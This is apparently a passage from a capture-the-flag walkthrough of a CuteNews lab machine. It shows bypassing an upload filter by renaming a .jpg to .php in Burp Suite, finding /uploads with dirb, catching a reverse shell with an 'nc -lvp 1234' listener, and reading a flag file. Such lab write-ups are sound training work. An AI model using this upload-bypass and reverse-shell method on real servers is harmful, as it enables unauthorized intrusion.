

Then click save. The packet will show on burpsuite.

Focus on .jpg



Change to .php following fifth step.



And click forward. Server will show on screen upload successful.



After upload file into target. The file is storage in somewhere on target machine. We will be gathering by bruteforce path with following command.

dirb http://192.168.42.129/cutenews



We found directory /uploads. We have to check that directory first.



We found Evil.php after we uploaded. Then we will listen reverse shell following command.

nc -lvp 1234



Then click file on webpage to execute file and will get reverse shell.



We will find file in /var/www/html/cutenews first.

cd /var/www/html/cutenews



We found file flagflagflagflagflagflag.txt and we will show by cat command.

cat flagflagflagflagflagflag.txt

